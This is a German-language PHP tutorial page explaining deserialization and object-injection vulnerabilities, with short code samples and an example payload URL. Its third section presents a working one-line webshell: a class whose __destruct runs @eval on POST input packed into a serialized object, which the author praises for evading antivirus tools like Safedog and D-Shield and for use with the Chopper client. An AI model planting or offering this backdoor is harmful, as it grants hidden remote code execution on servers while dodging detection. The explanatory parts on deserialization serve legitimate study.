Heim >Backend-Entwicklung >PHP-Tutorial >Detaillierte Erläuterung der PHP-Deserialisierungsschwachstelle

Detaillierte Erläuterung der PHP-Deserialisierungsschwachstelle

- 小云云Original

- 2018-03-22 14:21:384771Durchsuche

Vor kurzem habe ich mit meinen Freunden PHP-Deserialisierungsschwachstellen untersucht und plötzlich dachte ich, dass es sehr effektiv sein würde, die Deserialisierungsschwachstellen zu nutzen, um einen Ein-Satz-Trojaner zu schreiben. Dieser Artikel teilt Ihnen hauptsächlich die detaillierte Erklärung der PHP-Deserialisierungsschwachstellen mit und hofft, allen zu helfen.

0x01 PHP-Deserialisierung

Apropos PHP-Deserialisierung, wir müssen zunächst kurz über die PHP-Serialisierung sprechen. Die PHP-Serialisierung wandelt ein Objekt, Array, eine Zeichenfolge usw. in einen Byte-Stream um, um die Übertragung zu erleichtern, z. B. für Cross-Scripting usw. Bei der PHP-Deserialisierung geht es darum, den serialisierten Bytestrom in Objekte, Zeichen, Arrays usw. wiederherzustellen. Aber die PHP-Serialisierung ist eine Methode, die keine Objekte speichert.

<?php

class A{

var $test = "demo";

}

$a = new A(); // 生成a对象

$b = serialize($a); // 序列化a对象为b

$c = unserialize($b); // 反序列化b对象为c

print_r($b); // 输出序列化之后的值:O:1:"A":1:{s:4:"test";s:4:"demo";}

echo "\n";

print_r($c->test); // 输出对象c中test的值:demo

?>0x02 PHP-Deserialisierungsschwachstelle

In der PHP-Klasse gibt es einen speziellen Funktionskörper, der als magische Funktion bezeichnet wird. Der Name der magischen Funktion beginnt mit dem Symbol __, z. B. __construct. __destruct, __toString, __sleep, __wakeup usw. Diese Funktionen werden in bestimmten Situationen automatisch aufgerufen, z. B. __construct, wenn ein Objekt erstellt wird, __destruct, wenn ein Objekt zerstört wird, und __toString, wenn ein Objekt als String verwendet wird.

Wenn beim Deserialisieren das deserialisierte Objekt eine magische Funktion enthält, wird diese auch durch die Verwendung der Funktion unserialize() ausgelöst. Sobald wir den unserialize()-Eintrag kontrollieren können, kann es auf diese Weise zu einer Objektinjektions-Schwachstelle kommen.

<?php

class A{

var $test = "demo";

function __destruct(){

echo $this->test;

}

}

$a = $_GET['test'];

$a_unser = unserialize($a);



?>Im obigen Code lautet die konstruierte Nutzlast beispielsweise http://127.0.0.1:800/test.php?test=O:1:"A":1:{s: 4:"test" ;s:5:"hello";}

Nach der Deserialisierung wird die Funktion _destruct am Ende des Skripts aufgerufen und die Testvariable wird überschrieben, um „Hallo“ auszugeben.

0x03 Backlash

Wir können diese Schwachstelle nutzen, um Eingabevariablen zu steuern und sie in ein serialisiertes Objekt zu integrieren. Erstellen Sie dann eine magische Funktion, z. B. den Aufruf von eval in der Funktion _destruct(), um die Anweisungen im serialisierten Objekt auszuführen.

<?php

class A{

var $test = "demo";

function __destruct(){

@eval($this->test);

}

}

$test = $_POST['test'];

$len = strlen($test)+1;

$pp = "O:1:\"A\":1:{s:4:\"test\";s:".$len.":\"".$test.";\";}"; // 构造序列化对象

$test_unser = unserialize($pp); // 反序列化同时触发_destruct函数

?>0x04-Effektdemonstration

Direkter Chopper-Link:

Sicherheitshund:

Schließlich ist dieser Trojaner einer normalen Datei zu ähnlich, sodass der Anti-Kill-Effekt sehr gut ist. Hier haben wir nur den Sicherheitshund und das D-Schild getestet, der Rest ist selbstgetestet.

Zusammenfassung

Und dies kann zu vielen Deformationen führen. Hier können auch andere Schwachstellen als Träger von Trojanern genutzt werden . Vorher war er noch ein ganz normales Dokument.

Verwandte Empfehlungen:

php über die Sicherheitslücke bei der Deserialisierung von Objektinjektionen

Detaillierte Erläuterung der PHP-Serialisierungs- und Deserialisierungsprinzipien

Umfassendes Verständnis der Serialisierung und Deserialisierung in PHP

Das obige ist der detaillierte Inhalt vonDetaillierte Erläuterung der PHP-Deserialisierungsschwachstelle. Für weitere Informationen folgen Sie bitte anderen verwandten Artikeln auf der PHP chinesischen Website!

In Verbindung stehende Artikel

Mehr sehen- So verwenden Sie cURL zum Implementieren von Get- und Post-Anfragen in PHP

- So verwenden Sie cURL zum Implementieren von Get- und Post-Anfragen in PHP

- So verwenden Sie cURL zum Implementieren von Get- und Post-Anfragen in PHP

- So verwenden Sie cURL zum Implementieren von Get- und Post-Anfragen in PHP

- Alle Ausdruckssymbole in regulären Ausdrücken (Zusammenfassung)